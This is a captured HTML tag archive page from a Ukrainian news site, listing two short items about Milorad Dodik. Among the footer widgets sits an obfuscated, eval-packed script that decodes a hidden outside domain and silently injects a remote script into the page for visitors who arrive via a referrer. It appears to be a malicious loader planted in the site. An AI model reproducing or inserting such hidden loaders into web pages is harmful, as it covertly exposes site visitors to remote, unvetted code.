

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hronikers.com/tag/dodik/
body_size: 13894
content:
<!doctype html><html dir="ltr" lang="uk" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><title>Додік - Хронікерс</title><meta name="robots" content="max-image-preview:large" /><link rel="canonical" href="https://hronikers.com/tag/dodik/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/hronikers.com\/tag\/dodik\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/hronikers.com#listItem","position":1,"name":"Home","item":"https:\/\/hronikers.com","nextItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com\/tag\/dodik\/#listItem","name":"\u0414\u043e\u0434\u0456\u043a"}},{"@type":"ListItem","@id":"https:\/\/hronikers.com\/tag\/dodik\/#listItem","position":2,"name":"\u0414\u043e\u0434\u0456\u043a","previousItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/hronikers.com\/tag\/dodik\/#collectionpage","url":"https:\/\/hronikers.com\/tag\/dodik\/","name":"\u0414\u043e\u0434\u0456\u043a - \u0425\u0440\u043e\u043d\u0456\u043a\u0435\u0440\u0441","inLanguage":"uk","isPartOf":{"@id":"https:\/\/hronikers.com\/#website"},"breadcrumb":{"@id":"https:\/\/hronikers.com\/tag\/dodik\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/hronikers.com\/#organization","name":"palyanutsya","description":"\u0413\u0430\u0440\u044f\u0447\u0456 \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0456 \u043d\u043e\u0432\u0438\u043d\u0438","url":"https:\/\/hronikers.com\/","logo":{"@type":"ImageObject","url":"https:\/\/hronikers.com\/wp-content\/uploads\/2023\/01\/logo_dark_with-name.png","@id":"https:\/\/hronikers.com\/tag\/dodik\/#organizationLogo","width":609,"height":118,"caption":"hronikers logo"},"image":{"@id":"https:\/\/hronikers.com\/tag\/dodik\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/hronikers.com\/#website","url":"https:\/\/hronikers.com\/","name":"\u041f\u0430\u043b\u044f\u043d\u0438\u0446\u044f","description":"\u0413\u0430\u0440\u044f\u0447\u0456 \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0456 \u043d\u043e\u0432\u0438\u043d\u0438","inLanguage":"uk","publisher":{"@id":"https:\/\/hronikers.com\/#organization"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Хронікерс &raquo; стрічка" href="https://hronikers.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Хронікерс &raquo; Канал коментарів" href="https://hronikers.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Хронікерс &raquo; Додік Канал теґу" href="https://hronikers.com/tag/dodik/feed/" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://hronikers.com/wp-content/litespeed/css/a0754acda0f8d321cca3553d48e5b572.css?ver=1f8c7" /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style> <script type="litespeed/javascript" data-src="https://hronikers.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="to-top-js-extra" type="litespeed/javascript">var to_top_options={"scroll_offset":"100","icon_opacity":"50","style":"icon","icon_type":"dashicons-arrow-up-alt2","icon_color":"#ffffff","icon_bg_color":"#000000","icon_size":"32","border_radius":"5","image":"https://hronikers.com/wp-content/plugins/to-top/admin/images/default.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"20","margin_y":"20","show_on_admin":"0","enable_autohide":"0","autohide_time":"2","enable_hide_small_device":"0","small_device_max_width":"640","reset":"0"}</script> <link rel="https://api.w.org/" href="https://hronikers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hronikers.com/wp-json/wp/v2/tags/207" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hronikers.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<style type="text/css">.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}</style><link rel="icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-150x150.png" sizes="32x32" /><link rel="icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" /><meta name="msapplication-TileImage" content="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" /><style id="wp-custom-css">.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover{
	background: none !important;
	color: #FFB800 !important;
}
.main-slider-section {
    padding-top: 60px;
}
.col-md-4 {
    margin-top: 50px;
		margin-bottom: 20px;
}
article header.entry-header h2.entry-title {
    font-weight: bold;
}
a.custom-logo-link img {
    height: 50px !important;
    margin-left: 5px !important;
}
div#navbar-collapse {
    margin: 18px auto 0px auto;
}
@media only screen and (max-width: 767px)
a.custom-logo-link {
    top: 0 !important;
}
.menu-footer-links-container {
    text-align: right;
}
p.text-logo {
    text-align: right;
    color: #FFB800;
    margin-top: -10px;
    font-size: 16px;
    font-weight: bold;
    letter-spacing: 1px;
    margin-right: -1px;
}
@media only screen and (max-width: 767px) {
	p.mobile-text-logo {
			text-align: right;
			color: #FFB800;
			margin-top: -25px !important;
			font-size: 16px;
			font-weight: bold;
			letter-spacing: 1px;
			margin-right: -1px;
	}
}
nav.navbar.navbar-default {
    margin-bottom: 10px;
}
.header-logo {
    top: 5px;
}
@media only screen and (max-width: 991px) {
    p.mobile-text-logo {
			margin-top: -10px;
			text-align: right;
			color: #FFB800;
			font-size: 16px;
			font-weight: bold;
			letter-spacing: 1px;
			margin-right: -1px;
    }
	  .header-mobile {
      border: none !important;
    }
}
.header-mobile {
    box-shadow: none !important;
}</style></head><body class="archive tag tag-dodik tag-207 wp-custom-logo wp-theme-royal-news-magazine hfeed"><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#primary">Skip to content</a><header id="masthead" class="site-header"><div class="top-header"><div class="container"><div class="row"><nav class="navbar navbar-default"><div class="header-logo">
<a href="https://hronikers.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="609" height="118" data-src="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png" class="custom-logo" alt="hronikers logo" decoding="async" fetchpriority="high" data-srcset="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png 609w, https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name-300x58.png 300w" data-sizes="(max-width: 609px) 100vw, 609px" /></a><p class="text-logo">Інформаційне агентство</p><div class="site-identity-wrap"><h3 class="site-title"><a href="https://hronikers.com/">Хронікерс</a></h3><p class="site-description">Гарячі українські новини</p></div></div>
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
data-target="#navbar-collapse" aria-expanded="false">
<span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button><div class="collapse navbar-collapse" id="navbar-collapse"><ul id="menu-primary-menu" class="nav navbar-nav navbar-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2014 nav-item"><a title="Головна" href="https://hronikers.com/" class="nav-link">Головна</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2237 nav-item"><a title="Новини" href="https://hronikers.com/category/news/" class="nav-link">Новини</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2729 nav-item"><a title="Економіка" href="https://hronikers.com/category/ekonom/" class="nav-link">Економіка</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2731 nav-item"><a title="Спецпроєкти" href="https://hronikers.com/category/special/" class="nav-link">Спецпроєкти</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238 nav-item"><a title="Реклама" href="https://hronikers.com/reklama/" class="nav-link">Реклама</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240 nav-item"><a title="Про нас" href="https://hronikers.com/about/" class="nav-link">Про нас</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239 nav-item"><a title="Контакти" href="https://hronikers.com/contacts/" class="nav-link">Контакти</a></li></ul></div><ul class="header-icons"><li><span class="social-icon"> <a href="https://www.facebook.com/hronikers"><i class="fa-brands fa-facebook-f"></i></a></span></li><li><span  class="social-icon"><a href="https://t.me/+l8VmMWMQ5PFjODky"> <i class="fa-brands fa-telegram"></i></a></span></li></ul></nav></div></div></div></header><div class="header-mobile"><div class="site-branding">
<a href="https://hronikers.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="609" height="118" data-src="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png" class="custom-logo" alt="hronikers logo" decoding="async" data-srcset="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png 609w, https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name-300x58.png 300w" data-sizes="(max-width: 609px) 100vw, 609px" /></a><p class="mobile-text-logo">Інформаційне агентство</p><div class="logo-wrap"><h2 class="site-title"><a href="https://hronikers.com/" rel="home">Хронікерс</a></h2><p class="site-description">Гарячі українські новини</p></div></div><div class="mobile-wrap"><div class="header-social"><ul> <a class="social-btn facebook" href="https://www.facebook.com/hronikers"><i class="fa-brands fa-facebook-f" aria-hidden="true"></i></a><a class="social-btn pinterest" href="https://t.me/+l8VmMWMQ5PFjODky"><i class="fa-brands fa-pinterest-p" aria-hidden="true"></i></a></ul></div><div id="mobile-menu-wrap">
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
data-target="#navbar-collapse1" aria-expanded="false">
<span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button><div class="collapse navbar-collapse" id="navbar-collapse1"><ul id="menu-main" class="nav navbar-nav navbar-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2014 nav-item"><a title="Головна" href="https://hronikers.com/" class="nav-link">Головна</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2237 nav-item"><a title="Новини" href="https://hronikers.com/category/news/" class="nav-link">Новини</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2729 nav-item"><a title="Економіка" href="https://hronikers.com/category/ekonom/" class="nav-link">Економіка</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2731 nav-item"><a title="Спецпроєкти" href="https://hronikers.com/category/special/" class="nav-link">Спецпроєкти</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238 nav-item"><a title="Реклама" href="https://hronikers.com/reklama/" class="nav-link">Реклама</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240 nav-item"><a title="Про нас" href="https://hronikers.com/about/" class="nav-link">Про нас</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239 nav-item"><a title="Контакти" href="https://hronikers.com/contacts/" class="nav-link">Контакти</a></li></ul></div></div></div></div><div class="breadcrumbs "><div class="container"></div></div><div class="royal-news-magazine-section"><div class="container"><div class="row"><div class="col-md-12"><main id="primary" class="site-main"><header class="page-header"><h1 class="page-title">Позначка: <span>Додік</span></h1></header><div class="archive-posts"><article id="post-149717" class="post-149717 post type-post status-publish format-standard hentry category-news tag-dodik tag-myrotvorets tag-fitso"><header class="entry-header"><h2 class="entry-title"><a href="https://hronikers.com/2025/06/10/v-bazu-myrotvorets-vnesly-fitso-i-dodika/" rel="bookmark">В базу &#8220;Миротворець&#8221; внесли Фіцо і Додіка</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://hronikers.com/2025/06?day=10"><time class="entry-date published" datetime="https://hronikers.com/2025/06?day=10">10.06.2025</time>
</a></li><li class="meta-comment"><a
href="https://hronikers.com/2025/06/10/v-bazu-myrotvorets-vnesly-fitso-i-dodika/#respond">0 Comments</a></li><li>
<span class="author vcard">
By&nbsp;<a href="https://hronikers.com/author/tetyana180582/">Тетяна Чорна</a>
</span></li></ul></header><div class="entry-content">
Прем'єр-міністра Словаччини Роберта Фіцо та главу Республіки Сербської Мілорада Додіка додали до бази...</div><footer class="entry-footer">
<span class="cat-links">Posted in <a href="https://hronikers.com/category/news/" rel="category tag">Новини</a></span></footer></article><article id="post-2376" class="post-2376 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-vybory-v-serbii tag-dodik tag-milorad-dodik"><a class="post-thumbnail" href="https://hronikers.com/2022/10/03/na-vyborakh-v-serbii-lidyruie-prorosiys/" aria-hidden="true" tabindex="-1">
<img data-lazyloaded="1" src="[data-uri]" width="292" height="173" data-src="https://hronikers.com/wp-content/uploads/2022/10/Без-названия-2.jpg" class="attachment-royal-news-magazine-blog-thumbnail-img size-royal-news-magazine-blog-thumbnail-img wp-post-image" alt="На виборах в Сербії лідирує проросійський Додік" decoding="async" />			</a><header class="entry-header"><h2 class="entry-title"><a href="https://hronikers.com/2022/10/03/na-vyborakh-v-serbii-lidyruie-prorosiys/" rel="bookmark">На виборах в Сербії лідирує проросійський Додік</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://hronikers.com/2022/10?day=03"><time class="entry-date published" datetime="https://hronikers.com/2022/10?day=03">03.10.2022</time>
</a></li><li class="meta-comment"><a
href="https://hronikers.com/2022/10/03/na-vyborakh-v-serbii-lidyruie-prorosiys/#respond">0 Comments</a></li><li>
<span class="author vcard">
By&nbsp;<a href="https://hronikers.com/author/tetyana180582/">Тетяна Чорна</a>
</span></li></ul></header><div class="entry-content">
У Республіці Сербській на виборах президента лідирує проросійський політик Мілорад Додік Проросійський...</div><footer class="entry-footer">
<span class="cat-links">Posted in <a href="https://hronikers.com/category/news/" rel="category tag">Новини</a></span></footer></article></div></main></div></div></div></div><footer id="colophon" class="site-footer"><section class="royal-news-magazine-footer-sec"><div class="container"><div class="row"><div class="col-md-12"><div class="footer-border"><div class="col-md-3"><aside id="text-1" class="widget widget_text"><div class="textwidget"><p>Головна редакторка — Катерина Ейхман<br />
<a href="mailto:info@hronikers.com">info@hronikers.com</a></p></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="text-2" class="widget widget_text"><div class="textwidget"><p>Засновник: ТОВ «УКРАЇНСЬКА<br />
МЕДІАПЛАТФОРМА»<br />
Рішення Національної ради України з питань телебачення і радіомовлення №1631<br />
Ідентифікатор медіа: R40-06400</p><p>Україна, м. Вінниця бульв. Свободи , буд. 8, 21005 +380953626765</p></div></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="nav_menu-1" class="widget widget_nav_menu"><div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-2083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2083"><a href="https://hronikers.com/category/news/">Новини</a></li><li id="menu-item-2085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2085"><a href="https://hronikers.com/category/regions/">Регіони</a></li><li id="menu-item-2084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2084"><a href="https://hronikers.com/category/text/">Тексти</a></li><li id="menu-item-2086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2086"><a href="https://hronikers.com/category/ekonom/">Економіка</a></li><li id="menu-item-2049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2049"><a href="https://hronikers.com/category/special/">Спецпроєкти</a></li></ul></div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://hronikers.com/">
<label>
<span class="screen-reader-text">Пошук:</span>
<input type="search" class="search-field" placeholder="Пошук &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Шукати" /></form></aside><aside id="block-11" class="widget widget_block"><script type="litespeed/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))</script></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div></div></div></div></div></section><div class="site-info"><p>Powered By WordPress |                     <span><a target="_blank" rel="nofollow"
href="https://elegantblogthemes.com/theme/royal-news-magazine-best-newspaper-and-magazine-wordpress-theme/">Royal News Magazine</a></span></p></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/royal-news-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <span aria-hidden="true" id="to_top_scrollup" class="dashicons dashicons-arrow-up-alt2"><span class="screen-reader-text">Scroll Up</span></span> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function 